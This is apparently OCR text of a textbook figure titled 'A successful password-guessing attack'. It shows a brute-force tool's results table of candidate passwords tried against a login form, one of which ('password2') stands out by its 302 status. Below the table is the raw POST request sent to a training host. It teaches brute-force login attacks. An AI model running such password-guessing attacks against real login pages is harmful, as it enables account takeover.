 Figure 6.2 A successful password-guessing attack
intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
9306 password2 302 563
0 200 1610 baseline request
1 Aaaaaa 200 1610
2 Abcdef 200 1610
3 Abcdefg 200 1610
4 Action 200 1610
5 Adidas 200 1610
6 Admin 200 1610
7 Administrative 200 1610
request response
raw params headers hex
POST /auth/16/Default.ashx HTTP/1.1
Host: mdsec.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close
username=nesahi&password=password2
+ < > 0 matches
finished